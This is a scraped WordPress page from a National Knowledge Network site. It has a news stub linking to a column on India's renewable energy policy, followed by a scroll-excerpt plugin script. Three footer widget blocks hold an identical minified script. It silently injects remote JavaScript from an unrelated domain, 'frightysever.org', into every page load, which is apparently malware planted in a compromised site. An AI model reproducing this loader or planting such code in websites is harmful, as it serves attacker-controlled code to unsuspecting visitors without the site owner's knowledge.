		<img width="640" height="355" src="https://nkn.urbansciences.in/wp-content/uploads/2023/06/solar.jpg" class="attachment-airi-850-485 size-airi-850-485 wp-post-image" alt="Why India’s approach to renewable energy is effective" decoding="async" loading="lazy" srcset="https://nkn.urbansciences.in/wp-content/uploads/2023/06/solar.jpg 640w, https://nkn.urbansciences.in/wp-content/uploads/2023/06/solar-300x166.jpg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" />	</a>

									<span><a class="first-cat post-cat" href="https://nkn.urbansciences.in/category/news/">News</a></span>							</div>
															</header><!-- .entry-header -->	
				<div class="entry-meta">
						<span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://nkn.urbansciences.in/author/admin/">admin</a></span></span>				</div><!-- .entry-meta -->
									<div class="entry-content">
											</div><!-- .entry-content -->

										<footer class="entry-footer">
						<a class="read-more-link" href="https://indianexpress.com/article/opinion/columns/why-indias-approach-to-renewable-energy-is-effective-8684198/#new_tab">Readmore<span class="gt">&gt;&gt;</span></a>
					</footer><!-- .entry-footer -->
									
			</div>
		</div>
	</div>

</article><!-- #post-1730 -->
				</div>
			</div>
			
	<nav class="navigation posts-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://nkn.urbansciences.in/blog/page/2/" >Older posts</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->


	</div><!-- #content -->

	</div></div>
	
	
	
	<div id="sidebar-footer" class="footer-widgets" role="complementary">
		<div class="container">
			<div class="row">
							<div class="sidebar-column col-md-4">
					<section id="media_image-1" class="widget widget_media_image"><img width="94" height="88" src="https://nkn.urbansciences.in/wp-content/uploads/2021/12/NKN-final-logo-1.webp" class="image wp-image-451  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></section><section id="custom_html-1" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p style="margin-top:0px">
<b>contact: nkn-ncap@iitk.ac.in</b><br/><br/>
	© Copyright 2022 National Knowledge Network
</p></div></section><section id="block-14" class="widget widget_block"><script type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script></section>				</div>
				
							<div class="sidebar-column col-md-4">
					<section id="nav_menu-1" class="widget widget_nav_menu"><h3 class="widget-title">Quick Links</h3><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a href="https://nkn.urbansciences.in/home-old/">Home</a></li>
<li id="menu-item-866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-866"><a href="https://nkn.urbansciences.in/institute-of-repute/">Institutes of Repute</a></li>
<li id="menu-item-867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://nkn.urbansciences.in/members-of-nkn/">Members of NKN</a></li>
<li id="menu-item-868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="https://nkn.urbansciences.in/organisational-structure/">Organisational Structure</a></li>
<li id="menu-item-869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="https://nkn.urbansciences.in/roles-and-responsibilities-of-nkn/">Roles and Responsibilities of NKN</a></li>
<li id="menu-item-870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-870"><a href="https://nkn.urbansciences.in/source-apportionment-studies/">Source Apportionment Studies</a></li>
<li id="menu-item-871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a href="https://nkn.urbansciences.in/what-is-nkn/">What is NKN ?</a></li>
</ul></div></section><section id="block-13" class="widget widget_block"><script type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script></section>				</div>
				
							<div class="sidebar-column col-md-4">
					<section id="block-7" class="widget widget_block">
<h2 class="wp-block-heading">Join our mailing list for updates on publications and events</h2>
</section><section id="block-10" class="widget widget_block">
<div class="wp-block-contact-form-7-contact-form-selector"><div role="form" class="wpcf7" id="wpcf7-f502-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/blog/#wpcf7-f502-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="502" />
<input type="hidden" name="_wpcf7_version" value="5.5.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f502-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label> Your email<br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><input type="submit" value="Submit" class="wpcf7-form-control has-spinner wpcf7-submit" /></p>
<p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="64"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div>
</section><section id="block-12" class="widget widget_block"><script type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script></section>				</div>
								
			</div>	
		</div>	
	</div>
	<footer id="colophon" class="site-footer">
		<div class="container">
			<div class="row">
					
	<div class="site-info col-md-12">
		
					<a href="https://wordpress.org/">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: <a href="https://athemes.com/theme/airi" rel="nofollow">Airi</a> by aThemes.			</div><!-- .site-info -->
	
				</div>
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/airi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://nkn.urbansciences.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://nkn.urbansciences.in/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nkn.urbansciences.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="helpie-faq-bundle-js-extra">
/* <![CDATA[ */
var helpie_faq_object = {"nonce":"3735066099","ajax_url":"https://nkn.urbansciences.in/wp-admin/admin-ajax.php","plan":"free","url":"https://nkn.urbansciences.in/wp-content/plugins/helpie-faq/","enabled_submission":"1"};
var faqStrings = {"hide":"Hide","addFAQ":"Add FAQ","noFaqsFound":"No FAQ found"};
//# sourceURL=helpie-faq-bundle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nkn.urbansciences.in/wp-content/plugins/helpie-faq/assets/bundles/main.app.js?ver=1.7.8" id="helpie-faq-bundle-js"></script>
<script type="text/javascript" src="https://nkn.urbansciences.in/wp-content/themes/airi/js/vendor/skip-link-focus-fix.js?ver=20151215" id="airi-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://nkn.urbansciences.in/wp-content/themes/airi/js/vendor/scripts.js?ver=20180223" id="airi-scripts-js"></script>
<script type="text/javascript" src="https://nkn.urbansciences.in/wp-content/themes/airi/js/custom/custom.min.js?ver=20181017" id="airi-main-js"></script>
<script type="text/javascript" src="https://nkn.urbansciences.in/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.6" id="page-links-to-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nkn.urbansciences.in/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nkn.urbansciences.in/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://nkn.urbansciences.in/wp-content/plugins/scroll-post-excerpt/scroll-post-excerpt.js?ver=6.9
body_size: 487
content:
/**
 *     Scroll post excerpt
 *     Copyright (C) 2011 - 2022 www.gopiplus.com
 *     http://www.gopiplus.com/work/2011/09/13/vertical-scroll-post-excerpt-wordpress-plugin/
 * 
 *     This program is free software: you can redistribute it and/or modify
 *     it under the terms of the GNU General Public License as published by
 *     the Free Software Foundation, either version 3 of the License, or
 *     (at your option) any later version.
 * 
 *     This program is distributed in the hope that it will be useful,
 *     but WITHOUT ANY WARRANTY; without even the implied warranty of
 *     MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
 *     GNU General Public License for more details.
 * 
 *     You should have received a copy of the GNU General Public License
 *     along with this program.  If not, see <http://www.gnu.org/licenses/>.
 */

function spe_scroll() {
	spe_obj.scrollTop = spe_obj.scrollTop + 1;
	spe_scrollPos++;
	if ((spe_scrollPos%spe_heightOfElm) == 0) {
		spe_numScrolls--;
		if (spe_numScrolls == 0) {
			spe_obj.scrollTop = '0';
			spe_content();
		} else {
			if (spe_scrollOn == 'true') {
				spe_content();
			}
		}
	} else {
		/* Speed values: 10 slow, 50 fast */
		var speed = 60 - ( spe_speed * 10 );
		setTimeout("spe_scroll();", speed);
	}
}

var spe_Num = 0;
/*
Creates amount to show + 1 for the scrolling ability to work
scrollTop is set to top position after each creation
Otherwise the scrolling cannot happen
*/
function spe_content() {
	var tmp_vsrp = '';

	w_vsrp = spe_Num - parseInt(spe_numberOfElm);
	if (w_vsrp < 0) {
		w_vsrp = 0;
	} else {
		w_vsrp = w_vsrp%spe_array.length;
	}
	
	// Show amount of vsrru
	var elementsTmp_vsrp = parseInt(spe_numberOfElm) + 1;
	for (i_vsrp = 0; i_vsrp < elementsTmp_vsrp; i_vsrp++) {
		
		tmp_vsrp += spe_array[w_vsrp%spe_array.length];
		w_vsrp++;
	}

	spe_obj.innerHTML 	= tmp_vsrp;
	
	spe_Num 			= w_vsrp;
	spe_numScrolls 	= spe_array.length;
	spe_obj.scrollTop 	= '0';
	// start scrolling
	setTimeout("spe_scroll();", spe_waitseconds * 2000);
}
